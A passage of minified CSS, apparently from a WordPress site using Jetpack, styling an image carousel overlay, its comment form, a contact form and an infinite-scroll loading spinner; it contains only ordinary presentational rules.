.swiper-cube-shadow,.jp-carousel-overlay .swiper-container-3d .swiper-slide,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-bottom,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-left,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-right,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-top,.jp-carousel-overlay .swiper-container-3d .swiper-wrapper{transform-style:preserve-3d;}.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-bottom,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-left,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-right,.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10;}.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0));}.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0));}.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0));}.jp-carousel-overlay .swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));}.jp-carousel-overlay .swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none;}.jp-carousel-overlay .swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none;}.jp-carousel-overlay .swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start;}.jp-carousel-overlay .swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory;}.jp-carousel-overlay .swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory;}:root{--swiper-navigation-size:44px;}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - ( var(--swiper-navigation-size) / 2 ));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));}.jp-carousel-overlay .swiper-button-next.swiper-button-disabled,.jp-carousel-overlay .swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none;}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;text-transform:none;letter-spacing:0;font-variant:initial;line-height:1;}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-container-rtl .swiper-button-next{left:10px;right:auto;}.jp-carousel-overlay .swiper-button-prev:after,.jp-carousel-overlay .swiper-container-rtl .swiper-button-next:after{content:"prev";}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-container-rtl .swiper-button-prev{right:10px;left:auto;}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-container-rtl .swiper-button-prev:after{content:"next";}.jp-carousel-overlay .swiper-button-next.swiper-button-white,.jp-carousel-overlay .swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff;}.jp-carousel-overlay .swiper-button-next.swiper-button-black,.jp-carousel-overlay .swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000;}.jp-carousel-overlay .swiper-button-lock{display:none;}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10;}.jp-carousel-overlay .swiper-pagination.swiper-pagination-hidden{opacity:0;}.jp-carousel-overlay .swiper-container-horizontal>.swiper-pagination-bullets,.jp-carousel-overlay .swiper-pagination-custom,.jp-carousel-overlay .swiper-pagination-fraction{bottom:10px;left:0;width:100%;}.jp-carousel-overlay .swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0;}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative;}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1);}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1);}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66);}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33);}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66);}.jp-carousel-overlay .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33);}.jp-carousel-overlay .swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2;}.jp-carousel-overlay button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none;}.jp-carousel-overlay .swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer;}.jp-carousel-overlay .swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color));}.jp-carousel-overlay .swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0);}.jp-carousel-overlay .swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block;}.jp-carousel-overlay .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px;}.jp-carousel-overlay .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top;}.jp-carousel-overlay .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;}.jp-carousel-overlay .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap;}.jp-carousel-overlay .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left;}.jp-carousel-overlay .swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right;}.jp-carousel-overlay .swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute;}.jp-carousel-overlay .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top;}.jp-carousel-overlay .swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top;}.jp-carousel-overlay .swiper-container-horizontal>.swiper-pagination-progressbar,.jp-carousel-overlay .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0;}.jp-carousel-overlay .swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.jp-carousel-overlay .swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0;}.jp-carousel-overlay .swiper-pagination-white{--swiper-pagination-color:#fff;}.jp-carousel-overlay .swiper-pagination-black{--swiper-pagination-color:#000;}.jp-carousel-overlay .swiper-pagination-lock{display:none;}.jp-carousel-overlay .swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;}.jp-carousel-overlay .swiper-zoom-container>canvas,.jp-carousel-overlay .swiper-zoom-container>img,.jp-carousel-overlay .swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain;}.jp-carousel-overlay .swiper-slide-zoomed{cursor:move;}.jp-carousel-overlay .swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a;}:root .jp-carousel-light{--jp-carousel-primary-color:#000;--jp-carousel-primary-subtle-color:#646970;--jp-carousel-bg-color:#fff;--jp-carousel-bg-faded-color:#fbfbfb;--jp-carousel-border-color:#dcdcde;}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-container-rtl .swiper-button-next,.jp-carousel-overlay .swiper-container-rtl .swiper-button-prev{background-image:none;}[data-carousel-extra]:not(.jp-carousel-wrap) img,[data-carousel-extra]:not(.jp-carousel-wrap) img+figcaption{cursor:pointer;}.jp-carousel-overlay .swiper-button-next.nitro-lazy,.jp-carousel-overlay .swiper-button-prev.nitro-lazy,.jp-carousel-overlay .swiper-container-rtl .swiper-button-next.nitro-lazy,.jp-carousel-overlay .swiper-container-rtl .swiper-button-prev.nitro-lazy{background-image:none !important;}.jp-carousel-wrap *{line-height:inherit;}.jp-carousel-wrap.swiper-container{height:auto;width:100vw;}.jp-carousel-overlay .swiper-zoom-container{background-size:200%;background-repeat:no-repeat;background-position:center;}.jp-carousel-overlay .swiper-slide.swiper-slide-next .swiper-zoom-container img,.jp-carousel-overlay .swiper-slide.swiper-slide-prev .swiper-zoom-container img{transition:none !important;}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{opacity:.5;transition:.5s opacity ease-out;height:initial;width:initial;padding:20px 40px;background-image:none;}.jp-carousel-overlay .swiper-button-next.nitro-lazy,.jp-carousel-overlay .swiper-button-prev.nitro-lazy{background-image:none !important;}.jp-carousel-overlay .swiper-button-next:hover,.jp-carousel-overlay .swiper-button-prev:hover{opacity:1;}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after,.jp-carousel-overlay .swiper-container-rtl .swiper-button-next:after,.jp-carousel-overlay .swiper-container-rtl .swiper-button-prev:after{content:none;}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px;}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif !important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color);}.jp-carousel-overlay *{box-sizing:border-box;}.jp-carousel-overlay h1:before,.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none;}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto;}.jp-carousel-overlay .swiper-container .swiper-button-next{right:0;left:auto;}.jp-carousel-overlay .swiper-container.swiper-container-rtl .swiper-button-next,.jp-carousel-overlay .swiper-container.swiper-container-rtl .swiper-button-prev{transform:scaleX(-1);}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%;}.jp-carousel-hide-controls .jp-carousel-container{grid-template-rows:1fr;}.jp-carousel-hide-controls .swiper-wrapper{margin-top:-32px;}.jp-carousel-hide-controls .jp-swiper-button-next,.jp-carousel-hide-controls .jp-swiper-button-prev{margin-top:-54px;}.jp-carousel-msg{font-family:"Open Sans",sans-serif;font-style:normal;display:inline-block;line-height:19px;padding:11px 15px;font-size:14px;text-align:center;margin:25px 20px 0 2px;background-color:var(--jp-carousel-primary-color);border-left:4px solid #ffba00;box-shadow:0 1px 1px 0 rgba(0,0,0,.1);}.jp-carousel-info{display:flex;flex-direction:column;text-align:left !important;-webkit-font-smoothing:subpixel-antialiased !important;z-index:100;background-color:var(--jp-carousel-bg-color);transition:opacity .2s ease-out;opacity:1;}.jp-carousel-hide-controls .jp-carousel-info{visibility:hidden;height:0;overflow:hidden;}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw;}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color);}.jp-carousel-title-and-caption{margin-bottom:15px;}.jp-carousel-info-extra.jp-carousel-show{display:block;}.jp-carousel-info ::selection{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-primary-color);}.jp-carousel-info ::-moz-selection{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-primary-color);}.jp-carousel-photo-info{left:0 !important;width:100% !important;}.jp-carousel-comments-wrapper{padding:0;width:100% !important;display:none;}.jp-carousel-comments-wrapper.jp-carousel-show{display:block;}.jp-carousel-comments-wrapper>.jp-carousel-photo-info{display:none;}.jp-carousel-transitions .jp-carousel-photo-info{transition:.4s ease-out;}.jp-carousel-buttons{margin:-18px -20px 15px;padding:8px 10px;border-bottom:1px solid #222;background:#222;text-align:center;}div.jp-carousel-buttons a{border:none !important;color:var(--jp-carousel-primary-subtle-color);font:normal 11px/1.2em "Helvetica Neue",sans-serif !important;letter-spacing:0 !important;padding:5px 2px 5px 0;text-decoration:none !important;text-shadow:none !important;vertical-align:middle;-webkit-font-smoothing:subpixel-antialiased;}div.jp-carousel-buttons a:hover{color:var(--jp-carousel-primary-color);border:none !important;}.jp-carousel-transitions div.jp-carousel-buttons a:hover{transition:none !important;}.jp-carousel-slide,.jp-carousel-slide img{transform:translate3d(0,0,0);}.jp-carousel-close-hint{cursor:default;cursor:pointer;letter-spacing:0 !important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color);transition:opacity .2s ease-out;}.jp-carousel-transitions .jp-carousel-close-hint{transition:color .2s linear;}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px;}.jp-carousel-close-hint:hover{color:var(--jp-carousel-primary-color);}.jp-carousel-close-hint:hover span{border-color:var(--jp-carousel-primary-color);}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px;}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static !important;}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px;}.jp-carousel-pagination{padding-left:5px;}.jp-swiper-pagination .swiper-pagination-bullet{background:var(--jp-carousel-primary-subtle-color);margin:0 9px;}.jp-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:var(--jp-carousel-primary-color);}.jp-swiper-pagination .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:var(--jp-carousel-primary-color);opacity:.5;}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;overflow:hidden;margin:0;}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0 !important;border:none !important;display:inline-block;font:normal 20px/1.3em "Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0 !important;margin:0 0 10px 0;padding:0;overflow:hidden;text-shadow:none !important;text-transform:none !important;color:var(--jp-carousel-primary-color);}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);cursor:pointer;margin:0;text-overflow:ellipsis;}.jp-carousel-info-footer .jp-carousel-photo-caption p{margin:0;}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px;}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%;}.jp-carousel-photo-description{overflow:hidden;overflow-wrap:break-word;}.jp-carousel-photo-description p{color:var(--jp-carousel-primary-subtle-color);line-height:1.4;margin-bottom:0;}.jp-carousel-comments p a,.jp-carousel-info h2 a,.jp-carousel-photo-description p a{color:var(--jp-carousel-primary-color) !important;border:none !important;text-decoration:underline !important;font-weight:400 !important;font-style:normal !important;}.jp-carousel-photo-description p b,.jp-carousel-photo-description p strong{font-weight:700;color:var(--jp-carousel-primary-subtle-color);}.jp-carousel-photo-description p em,.jp-carousel-photo-description p i{font-style:italic;color:var(--jp-carousel-primary-subtle-color);}.jp-carousel-comments p a:hover,.jp-carousel-info h2 a:hover,.jp-carousel-photo-description p a:hover{color:var(--jp-carousel-primary-subtle-color) !important;}.jp-carousel-photo-description p:empty{display:none;}.jp-carousel-comments-wrapper h1:after,.jp-carousel-comments-wrapper h1:before,.jp-carousel-photo-info h1:after,.jp-carousel-photo-info h1:before{content:none !important;}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0;}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font-size:13px;font:12px/1.4 "Helvetica Neue",sans-serif !important;width:100%;display:none;}.jp-carousel-image-meta.jp-carousel-show{display:block;}.jp-carousel-image-meta h5,.jp-carousel-image-meta li{font-family:"Helvetica Neue",sans-serif !important;position:inherit !important;top:auto !important;right:auto !important;left:auto !important;bottom:auto !important;background:0 0 !important;border:none !important;font-weight:400 !important;line-height:1.3em !important;}.jp-carousel-image-meta ul{margin:0 !important;padding:0 !important;list-style:none !important;}.jp-carousel-image-meta li{width:48% !important;display:inline-block !important;vertical-align:top !important;margin:0 2% 15px 0 !important;color:var(--jp-carousel-primary-color) !important;font-size:13px !important;}.jp-carousel-image-meta h5{color:var(--jp-carousel-primary-subtle-color) !important;text-transform:uppercase !important;font-size:10px !important;margin:0 0 2px !important;letter-spacing:.1em !important;}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none;}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px;}a.jp-carousel-image-download span.photo-size{font-size:11px;border-radius:1em;margin-left:2px;display:inline-block;}a.jp-carousel-image-download span.photo-size-times{padding:0 1px 0 2px;}.jp-carousel-comments{font:15px/1.7 "Helvetica Neue",sans-serif !important;font-weight:400;background:none transparent;width:100%;bottom:10px;margin-top:20px;}.jp-carousel-comments p a:active,.jp-carousel-comments p a:focus,.jp-carousel-comments p a:hover{color:var(--jp-carousel-primary-color) !important;}.jp-carousel-comment{background:none transparent;color:var(--jp-carousel-primary-subtle-color);overflow:auto;width:100%;display:flex;}.jp-carousel-comment+.jp-carousel-comment{margin-top:20px;}.jp-carousel-comment:last-of-type{margin-bottom:20px;}.jp-carousel-comment p{color:var(--jp-carousel-primary-subtle-color) !important;}.jp-carousel-comment .comment-author{font-size:15px;font-weight:500;padding:0;width:auto;display:inline;float:none;border:none;margin:0;}.jp-carousel-comment .comment-author a{color:var(--jp-carousel-primary-color);}.jp-carousel-comment .comment-gravatar{float:none;margin-right:10px;}.jp-carousel-comment .comment-content{border:none;padding:0;}.jp-carousel-comment .avatar{margin:0;border-radius:4px;border:none !important;padding:0 !important;background-color:transparent !important;min-width:64px;min-height:64px;width:64px;height:64px;}.jp-carousel-comment .comment-date{color:var(--jp-carousel-primary-subtle-color);font-size:11px;border-bottom:1px solid var(--jp-carousel-bg-faded-color);margin-bottom:6px;}#jp-carousel-comment-form{margin:0 0 10px !important;width:100%;}#jp-carousel-comment-form.jp-carousel-is-disabled{opacity:.5;pointer-events:none;}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 "Helvetica Neue",sans-serif !important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);border-radius:3px;overflow:hidden;box-sizing:border-box;}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555;}textarea#jp-carousel-comment-form-comment-field:focus{background:var(--jp-carousel-bg-faded-color);color:var(--jp-carousel-primary-subtle-color);}textarea#jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:var(--jp-carousel-primary-subtle-color);}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw;}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;width:40px;height:40px;}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,.2);border-right:8px solid rgba(255,255,255,.2);border-bottom:8px solid rgba(255,255,255,.2);border-left:8px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:load8 1.1s infinite linear;}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;width:20px;height:20px;}#jp-carousel-comment-form-spinner{display:none;float:left;margin:22px 0 0 10px;margin:0 auto;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:load8 1.1s infinite linear;top:calc(50% - 15px);left:0;bottom:0;right:0;}@keyframes load8{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto;}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%;}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 "Helvetica Neue",sans-serif !important;padding:10px;float:left;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:2px;width:285px;}#jp-carousel-comment-form-commenting-as input:focus{background:var(--jp-carousel-bg-faded-color);color:var(--jp-carousel-primary-subtle-color);}#jp-carousel-comment-form-commenting-as p{font:400 13px/1.7 "Helvetica Neue",sans-serif !important;margin:22px 0 0;float:left;}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0 0;padding:0;clear:both;}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7 "Helvetica Neue",sans-serif !important;margin:0 20px 3px 0;float:left;width:100px;}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color);}#jp-carousel-comment-form-button-submit:active,#jp-carousel-comment-form-button-submit:focus{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden;}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%;}#jp-carousel-comment-post-results span{display:block;text-align:center;margin-top:20px;width:100%;overflow:auto;padding:1em 0;box-sizing:border-box;border-radius:2px;font:13px/1.4 "Helvetica Neue",sans-serif !important;border:1px solid var(--jp-carousel-border-color);box-shadow:inset 0 0 5px 0 rgba(0,0,0,.2);}.jp-carousel-comment-post-error{color:#df4926;}#jp-carousel-comments-closed{display:none;color:var(--jp-carousel-primary-subtle-color);}#jp-carousel-comments-loading{font:400 15px/1.7 "Helvetica Neue",sans-serif !important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px;}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap;}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:0 0;display:inline-block;height:64px;}.jp-carousel-icon{border:none;pointer-events:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px;}.jp-carousel-icon svg{display:inline-block;}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color);}.jp-carousel-selected .jp-carousel-icon{background:var(--jp-carousel-primary-color);}.jp-carousel-selected rect{fill:var(--jp-carousel-bg-color);}.jp-carousel-icon-comments.jp-carousel-show{display:inline-block;}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif !important;position:relative;}.jp-carousel-selected .jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-bg-color);color:var(--jp-carousel-primary-color);}.jp-carousel-has-comments-indicator.jp-carousel-show{display:inline-block;}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none !important;}.jp-carousel-buttons{display:none !important;}.jp-carousel-image-meta{float:none !important;width:100% !important;box-sizing:border-box;margin-left:0;}.jp-carousel-close-hint{font-size:26px !important;position:fixed !important;top:10px;right:10px;}.admin-bar .jp-carousel-close-hint{top:40px;}.jp-carousel-slide img{opacity:1;}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color);}.jp-carousel-fadeaway{display:none;}.jp-carousel-info>.jp-carousel-photo-info{display:none;}.jp-carousel-comments-wrapper>.jp-carousel-photo-info{display:block;}.jp-carousel-caption{overflow:visible !important;}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none;}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap;}.jp-carousel-icon-btn{padding-left:20px;}.jp-carousel-pagination{padding-left:5px;}.jp-carousel-pagination-container{margin-left:25px;}.jp-carousel-comment .avatar{min-width:48px;}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none;}}.contact-form .clear-form{clear:both;}.contact-form input::placeholder{transition:opacity .3s ease-out;}.contact-form input:hover::placeholder{opacity:.5;}.contact-form input:focus::placeholder{opacity:.3;}.contact-form input[type=email],.contact-form input[type=tel],.contact-form input[type=text],.contact-form input[type=url]{box-sizing:border-box;margin-bottom:1.5em;width:100%;padding:14px 7px;}.contact-form select{margin-bottom:1.5em;padding:14px 7px;min-width:150px;}.contact-form textarea{box-sizing:border-box;float:none;height:200px;margin-bottom:1.5em;width:100%;padding:7px;font:inherit;}.contact-form input[type=checkbox],.contact-form input[type=radio]{float:none;margin:0 .75rem 0 5px;}.contact-form input[type=checkbox]{top:0;margin-left:0;}.contact-form label{margin-bottom:.25em;float:none;font-weight:700;display:block;}.contact-form label.consent-implicit input{display:none;}.contact-form label.checkbox,.contact-form label.checkbox-multiple,.contact-form label.radio{margin-bottom:.25em;float:none;font-weight:400;display:inline-flex;align-items:center;}.contact-form .grunion-field-checkbox-multiple-wrap,.contact-form .grunion-field-checkbox-wrap,.contact-form .grunion-field-consent-wrap,.contact-form .grunion-field-radio-wrap{margin-bottom:1em;}.contact-form label span{font-size:85%;margin-left:.25em;font-weight:400;}.contact-form-submission{margin-bottom:4em;padding:1.5em 1em;}.contact-form-submission p{margin:0 auto;word-wrap:break-word;}.form-errors .form-error-message{color:red;}.textwidget .contact-form input[type=email],.textwidget .contact-form input[type=tel],.textwidget .contact-form input[type=text],.textwidget .contact-form input[type=url],.textwidget .contact-form textarea,.wp-block-column .contact-form input[type=email],.wp-block-column .contact-form input[type=tel],.wp-block-column .contact-form input[type=text],.wp-block-column .contact-form input[type=url],.wp-block-column .contact-form textarea{width:100%;}#jetpack-check-feedback-spam{margin:1px 8px 0 0;}.jetpack-check-feedback-spam-spinner{display:inline-block;margin-top:7px;}.wp-block-jetpack-contact-form{display:flex;flex-wrap:wrap;justify-content:flex-start;flex-direction:row;}.wp-block-jetpack-button,.wp-block-jetpack-contact-form .grunion-field-wrap{flex:0 0 100%;}.wp-block-jetpack-button button{padding:20px 30px;border:inherit;font:inherit;}.wp-block-jetpack-button.alignright button{float:right;}.wp-block-jetpack-contact-form .grunion-field-wrap{border-right:15px solid transparent;}.wp-block-jetpack-contact-form .grunion-field-width-25-wrap{flex:0 0 25%;}.wp-block-jetpack-contact-form .grunion-field-width-50-wrap{flex:0 0 50%;}.wp-block-jetpack-contact-form .grunion-field-width-75-wrap{flex:0 0 75%;}.grunion-field-checkbox-wrap,.grunion-field-consent-wrap{align-self:center;}@media only screen and (min-width:600px){.contact-form input[type=email],.contact-form input[type=tel],.contact-form input[type=text],.contact-form input[type=url]{width:50%;}.wp-block-jetpack-contact-form input[type=email],.wp-block-jetpack-contact-form input[type=tel],.wp-block-jetpack-contact-form input[type=text],.wp-block-jetpack-contact-form input[type=url]{width:100%;}}.jetpack-empty-spam-container{display:inline-block;}.jetpack-empty-spam{display:inline-block;}.jetpack-empty-spam-spinner{display:inline-block;margin-top:7px;}.wp-block-jetpack-contact-form .wp-block-spacer{width:100%;}.infinite-loader{color:#000;display:block;height:28px;text-align:center;}#infinite-handle span{background:#333;border-radius:1px;color:#f0f0f1;cursor:pointer;font-size:13px;padding:6px 16px;}@keyframes spinner-inner{0%{opacity:1;}100%{opacity:0;}}.infinite-loader .spinner-inner div{left:47px;top:24px;position:absolute;animation:spinner-inner linear 1s infinite;background:#000;outline:1px solid #fff;width:6px;height:12px;border-radius:3px/6px;transform-origin:3px 26px;}.infinite-loader .spinner-inner div:nth-child(1){transform:rotate(0);animation-delay:-.91666666666667s;background:#000;}.infinite-loader .spinner-inner div:nth-child(2){transform:rotate(30deg);animation-delay:-.83333333333333s;background:#000;}.infinite-loader .spinner-inner div:nth-child(3){transform:rotate(60deg);animation-delay:-.75s;background:#000;}.infinite-loader .spinner-inner div:nth-child(4){transform:rotate(90deg);animation-delay:-.66666666666667s;background:#000;}.infinite-loader .spinner-inner div:nth-child(5){transform:rotate(120deg);animation-delay:-.58333333333333s;background:#000;}.infinite-loader .spinner-inner div:nth-child(6){transform:rotate(150deg);animation-delay:-.5s;background:#000;}.infinite-loader .spinner-inner 